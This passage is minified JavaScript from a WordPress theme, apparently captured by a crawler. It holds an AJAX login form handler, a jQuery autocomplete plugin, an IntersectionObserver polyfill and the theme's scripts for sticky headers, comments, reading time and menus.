input[type=email]').val('');}$(window).trigger('resize');if(data.redirecturl){document.location.href=data.redirecturl;}if(data.close_popup){var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}}},complete:function(){$(this).find('button[type=\"submit\"]').prop('disabled',false);},error:function(){$(this).off('submit').submit();},});return false;});$('.svq-lost-form').on('submit',function(){let data=$(this).serialize();data+='&action=svq_lost_password';let resultDiv=$('.svq-forgot-result',this);resultDiv.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');$.ajax({url:SqAjaxLoginLocale.ajaxUrl,type:'POST',data:data,success:function(data){resultDiv.html(data);$(window).trigger('resize');},error:function(){resultDiv.html(SqAjaxLoginLocale.errorOcurred).css('color','red');},});return false;});});})(jQuery);";
var mod_pagespeed_UCGF_mEvdu = "!function(a){a.suggest=function(b,c){function d(){var a=o.offset();p.css({top:a.top+b.offsetHeight+\"px\",left:a.left+\"px\"})}function e(a){if(/27$|38$|40$/.test(a.keyCode)&&p.is(\":visible\")||/^13$|^9$/.test(a.keyCode)&&k())switch(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0,a.returnValue=!1,a.keyCode){case 38:n();break;case 40:m();break;case 9:case 13:l();break;case 27:p.hide()}else o.val().length!=r&&(q&&clearTimeout(q),q=setTimeout(f,c.delay),r=o.val().length)}function f(){var b,d,e=a.trim(o.val());c.multiple&&(b=e.lastIndexOf(c.multipleSep),-1!=b&&(e=a.trim(e.substr(b+c.multipleSep.length)))),e.length>=c.minchars?(cached=g(e),cached?i(cached.items):a.get(c.source,{q:e},function(a){p.hide(),d=j(a,e),i(d),h(e,d,a.length)})):p.hide()}function g(a){var b;for(b=0;b<s.length;b++)if(s[b].q==a)return s.unshift(s.splice(b,1)[0]),s[0];return!1}function h(a,b,d){for(var e;s.length&&t+d>c.maxCacheSize;)e=s.pop(),t-=e.size;s.push({q:a,size:d,items:b}),t+=d}function i(b){var e,f=\"\";if(b){if(!b.length)return void p.hide();for(d(),e=0;e<b.length;e++)f+=\"<li>\"+b[e]+\"</li>\";p.html(f).show(),p.children(\"li\").mouseover(function(){p.children(\"li\").removeClass(c.selectClass),a(this).addClass(c.selectClass)}).click(function(a){a.preventDefault(),a.stopPropagation(),l()})}}function j(b,d){var e,f,g=[],h=b.split(c.delimiter);for(e=0;e<h.length;e++)f=a.trim(h[e]),f&&(f=f.replace(new RegExp(d,\"ig\"),function(a){return'<span class=\"'+c.matchClass+'\">'+a+\"</span>\"}),g[g.length]=f);return g}function k(){var a;return p.is(\":visible\")?(a=p.children(\"li.\"+c.selectClass),a.length||(a=!1),a):!1}function l(){$currentResult=k(),$currentResult&&(c.multiple?(-1!=o.val().indexOf(c.multipleSep)?$currentVal=o.val().substr(0,o.val().lastIndexOf(c.multipleSep)+c.multipleSep.length)+\" \":$currentVal=\"\",o.val($currentVal+$currentResult.text()+c.multipleSep+\" \"),o.focus()):o.val($currentResult.text()),p.hide(),o.trigger(\"change\"),c.onSelect&&c.onSelect.apply(o[0]))}function m(){$currentResult=k(),$currentResult?$currentResult.removeClass(c.selectClass).next().addClass(c.selectClass):p.children(\"li:first-child\").addClass(c.selectClass)}function n(){var a=k();a?a.removeClass(c.selectClass).prev().addClass(c.selectClass):p.children(\"li:last-child\").addClass(c.selectClass)}var o,p,q,r,s,t;o=a(b).attr(\"autocomplete\",\"off\"),p=a(\"<ul/>\"),q=!1,r=0,s=[],t=0,p.addClass(c.resultsClass).appendTo(\"body\"),d(),a(window).on(\"load\",d).on(\"resize\",d),o.blur(function(){setTimeout(function(){p.hide()},200)}),o.keydown(e)},a.fn.suggest=function(b,c){return b?(c=c||{},c.multiple=c.multiple||!1,c.multipleSep=c.multipleSep||\",\",c.source=b,c.delay=c.delay||100,c.resultsClass=c.resultsClass||\"ac_results\",c.selectClass=c.selectClass||\"ac_over\",c.matchClass=c.matchClass||\"ac_match\",c.minchars=c.minchars||2,c.delimiter=c.delimiter||\"\\n\",c.onSelect=c.onSelect||!1,c.maxCacheSize=c.maxCacheSize||65536,this.each(function(){new a.suggest(this,c)}),this):void 0}}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js
body_size: 14378
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new FormData(this);$.ajax({method:'POST',url:$(this).attr('action'),data:formData,context:$(this),cache:false,contentType:false,processData:false,beforeSend:function(){_this.find('button[type=submit]').prop('disabled',true).addClass('is-loading');},complete:function(){_this.find('button[type=submit]').prop('disabled',false).removeClass('is-loading');},success:function(response){if(response.status==='success'){_this.find('.request-response').html('');if(response.reply_to!=='0'){var comment=_this.closest('#comment-'+response.reply_to);var commentChildren=comment.children('ul.children').first();if(commentChildren.length){commentChildren.append(response.data);}else{comment.append('<ul class=\"children\">'+response.data+'</ul>');}var tempForm=_this.find('#wp-temp-form-div');if(tempForm.length){_this.find('.cancel-comment-reply-link').hide();tempForm.replaceWith(_this.find('.comment-respond'));}}else{var mainContainer=_this.closest('.svq-section-comments');mainContainer.find('.svq-comments.comments-empty').removeClass('comments-empty');mainContainer.find('.comments-list').append(response.data);if(response.comment_status==='approved'){var commentStatus=mainContainer.find('.svq-status-comments');if(!commentStatus.hasClass('has-comments')){commentStatus.addClass('has-comments');}var commentCounter=mainContainer.find('.svq-svg-icon-wrapp');if(!commentCounter.attr('data-svg-notifier')){commentCounter.attr('data-svg-notifier',1);}else{commentCounter.attr('data-svg-notifier',parseInt(commentCounter.attr('data-svg-notifier'))+1);}var introText=mainContainer.find('.comments-stat-info');introText.html(introText.data('first'));}}window.addComment.init();_this.find('input[type=text], input[type=email], textarea').val('');_this.find('input[type=checkbox]').prop('checked',false);window.dispatchEvent(new Event('resize'));window.dispatchEvent(new Event('clear-comment-form-media'));}else if(response.status==='error'){_this.find('.request-response').html(response.data);}},});});$(document).on('click','.comment-report',function(e){e.preventDefault();$.ajax({method:'POST',url:'/wp-admin/admin-ajax.php',data:{comment_id:$(this).data('target'),action:'report_comment',},context:$(this),beforeSend:function(){},complete:function(){},success:function(response){if(response.status==='success'){var actionDropdown=$(this).parent();if(actionDropdown.find('a').length===2){$(this).remove();}else{actionDropdown.closest('.comment-action').remove();}}else if(response.status==='error'){}},});});},initCommentsForm:function(){var commentForm=$('.sqv-comment-form');commentForm.each(function(i,item){if($(item).children().length!==0){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}}});var commentFormMedia=$('.comment-form');commentFormMedia.each(function(i,item){if($(item).find('.svq-comment--media').length){var target=$(item).find('.comment-form-comment');if(!target.length)return;var subscription=$(item).find('.comment-unsubscribe');if(subscription.length){subscription.insertAfter(target);}var media=$(item).find('.svq-comment--media');if(media.length){media.insertAfter(target);}var mediaLabel=$(item).find('.svq-comment--media-notes');if(mediaLabel.length){mediaLabel.insertAfter(target);}}});},initReadingTime:function(){var noTimePrefix=$('.no-reading-time');var readingTime=$('.reading-time');if(noTimePrefix.length&&readingTime.length){noTimePrefix.hide();var words=$('.entry-content').text().replace(/(\\r\\n|\\n|\\r)/gm,'').split(' ');words=words.filter(function(v){return v!=='';});$('span#words').html(words.length);var readingSpeed=130;var readingTimeSec=(60/readingSpeed)*words.length;var readingTimeMin=Math.round(readingTimeSec/60);if(!readingTimeMin){readingTimeMin=1;noTimePrefix.show();}readingTime.html(Math.round(readingTimeMin));}},initFloatingShare:function(){if(!$.fn.hcSticky){return false;}var el=$('.sticky_element');if(el.length){el.each(function(i,item){$(item).hcSticky({stickTo:$(item).parent()[0],top:120,responsive:{992:{disable:true},},});})}},initStickySidebar:function(){if(!$.fn.hcSticky){return false;}$('.svq-sticky-el').each(function(index,el){var stickElement=null;var id=$(el).data('stick-to');if($(el).parent().attr('id')===id){stickElement=$(el).parent()[0];}if(stickElement){$(el).hcSticky({stickTo:stickElement,followScroll:false,top:parseInt($(el).data('top')),responsive:{980:{disable:true,},},});}});},initFloatingShareCollide:function(){var el=$('.svq-share--floated');if(el.length){var isColliding=function(item_1,item_2){if(!item_1||!item_2)return;var object_1=$(item_1)[0].getBoundingClientRect();var object_2=$(item_2)[0].getBoundingClientRect();return(object_1.left<object_2.left+object_2.width&&object_1.left+object_1.width>object_2.left&&object_1.top<object_2.top+object_2.height&&object_1.top+object_1.height>object_2.top);};var last_collide=null;$window.on('scroll',function(){var shareWidget=$('.div-lower');var targets=$('.svq-sidenote--left, .svq--full-width, .alignfull, .alignwide, .is-floated .alignleft, .svq-article-col');targets.each(function(index,item){if(isColliding(shareWidget,item)){last_collide=item;shareWidget.addClass('el-is-hidden').removeClass('el-is-visible');}else if(last_collide===item){if(shareWidget.hasClass('el-is-hidden')){shareWidget.addClass('el-is-visible').removeClass('el-is-hidden');last_collide=null;}}});});}},initOnboardingSlider:function(){var slider=$('.onboard-slider');if(slider.length){var skip=$('.btn-onboard-skip');var next=$('.btn-onboard-next');var close=$('.btn-onboard-close');var swiper=new Swiper(slider,{slidesPerView:1,autoHeight:true});next.on('click',function(e){e.preventDefault();swiper.slideNext();});skip.on('click',function(){swiper.slideTo(swiper.slides.length-1);});close.on('click',function(e){e.preventDefault();var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}});$window.resize(function(){swiper.update()});}},initButtonRippleEffect:function(){$body.on('click','.button-ripple',function(e){var x=e.pageX-$(this).offset().left;var y=e.pageY-$(this).offset().top;$(this).find('.button_ripple').remove();$('<span class=\"button_ripple\"/>').appendTo(this).css({left:x,top:y});});$body.on('keydown',function(e){if(e.which==9){$body.addClass('keyboardfocus');}});$body.on('click',function(e){$body.removeClass('keyboardfocus');});},initHeaderActions:function(){$('[data-action=\"btn-search-toggle\"]').on('click',function(e){e.preventDefault();$('.ty-search').toggleClass('is-visible').find('.ty-search-input').focus();});$('[data-mobile-style=\"full-height\"]').on('click',function(){if($(this).hasClass('collapsed')){$('.navbar-container').addClass('is-expanded');}else{$('.navbar-container').removeClass('is-expanded');}});},initArticleNavigation:function(){var nav=$('.nav-article-section');if(nav.length){var didScroll;var lastScrollTop=0;var delta=10;if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}$window.resize(function(){if($window.height()>=$document.height()){nav.removeClass('nav-down').addClass('nav-up');}});$window.on('scroll',function(event){didScroll=true;});var showedBefore=false;setInterval(function(){if(didScroll){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)return;if(st>lastScrollTop||st<100){nav.removeClass('nav-up').addClass('nav-down').removeClass('nav-hidden');}else if(st+$window.height()<$document.height()){if(!showedBefore){SQ.initialize.initLazy();showedBefore=true;}nav.removeClass('nav-down').addClass('nav-up');}lastScrollTop=st;didScroll=false;}},200);}},closeSelfPopup:function(){$('.login-popup, .register-popup').on('click',function(){var $popup=$(this).closest('.jet-popup ');if($popup.length===1){var popupId=$popup.attr('id');$window.trigger({type:'jet-popup-close-trigger',popupData:{popupId:popupId,constantly:false}});}});},enableMultiLevelMenu:function(){$('.widget_nav_menu .menu li.menu-item-has-children a').on('click',function(e){if($(this).next('ul.sub-menu').length){e.preventDefault();var _this=$(this);$('.widget_nav_menu .menu > li.menu-item-has-children > a.active-menu').each(function(){if(!$(this).is(_this)&&!$(this).next().find(_this).length){$(this).removeClass(\"active-menu\");$(this).next().slideUp();}});_this.toggleClass(\"active-menu\");if(!_this.next().is(\":visible\")){_this.next().slideDown();}else{_this.next().slideUp();}}});$('#header 